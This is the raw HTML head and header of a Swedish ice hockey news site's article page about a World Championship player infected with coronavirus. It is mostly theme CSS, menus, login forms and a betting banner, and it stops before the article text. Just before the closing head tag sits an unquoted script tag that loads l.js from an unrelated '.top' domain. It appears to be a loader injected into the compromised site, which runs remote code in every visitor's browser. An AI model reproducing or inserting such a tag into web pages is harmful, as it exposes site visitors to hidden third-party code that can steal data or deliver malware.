    .td-grid-style-4 .entry-title
    {
        background-color: rgba(46, 125, 50, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #05699f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #05699f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #b71319;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #b71319;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b71319 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #b71319;
    }
    
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eeee22;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    .white-popup-block:before {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 80px;
        }
    }
</style>

<meta name="google-site-verification" content="pakWZZxglW6FlfpFNtr1dpixQJtLQio4ve8-VPz2TZw" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://vmishockey.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/nyheter/ishockey-vm/",
                    "name": "Ishockey-VM"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/oro-i-vm-spelare-smittad-av-coronaviruset/",
                    "name": "Oro i VM &#8211; spelare smittad av Coronaviruset"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #2e7d32;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #2e7d32;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2e7d32;
                }
                .tdm-btn-style1 {
					background-color: #2e7d32;
				}
				.tdm-btn-style2:before {
				    border-color: #2e7d32;
				}
				.tdm-btn-style2 {
				    color: #2e7d32;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2e7d32;
                    -moz-box-shadow: 0 2px 16px #2e7d32;
                    box-shadow: 0 2px 16px #2e7d32;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2e7d32;
                    -moz-box-shadow: 0 4px 26px #2e7d32;
                    box-shadow: 0 4px 26px #2e7d32;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #05699f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #b71319;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #b71319;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #b71319;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1832 single-format-standard wp-theme-Newspaper oro-i-vm-spelare-smittad-av-coronaviruset global-block-template-4 td-sport-stack single_template_3 compliance--se td-animation-stack-type0 td-boxed-layout"  >
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFK4S7G"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Logga in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li id="menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li id="menu-item-13957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Logga in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Välkommen!</span>Logga in på ditt konto</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>ditt användarnamn</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ditt lösenord</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOGGA IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Glömt lösenordet?</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">återställning av lösenord</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Återställ ditt lösenord</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>din e-postadress</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Skicka mitt lösenord">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://vmishockey.se/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                torsdag, januari 22, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Logga in/Gå med</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-196"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="https://vmishockey.se/nyheter/sverige/">Tre Kronor</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>ditt användarnamn</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ditt lösenord</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">återställning av lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>din e-postadress</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            <div class="td-login-info-text">Ett lösenord kommer mejlas till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        
		<a class="td-mobile-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

		</a>

	
		<a class="td-header-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

			<span class="td-visual-hidden">VMIshockey.se</span>

		</a>

	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vmishockey.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-header-header-full td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_69727b3c7b46d_rand td_block_template_4">
<style>
/* custom css */
.td_uid_1_69727b3c7b46d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69727b3c7b46d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/"><img src="https://vmishockey.se/wp-content/uploads/Betsson-top-banner-1100x150-1.gif" alt="" /></a></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-1832" class="td-post-template-3 post-1832 post type-post status-publish format-standard has-post-thumbnail category-ishockey-vm tag-coronaviruset tag-covid-19 tag-hockey-vm td-container-wrap"  >
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vmishockey.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Ishockey-VM" class="entry-crumb" href="https://vmishockey.se/nyheter/ishockey-vm/">Ishockey-VM</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oro i VM &#8211; spelare smittad av Coronaviruset</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
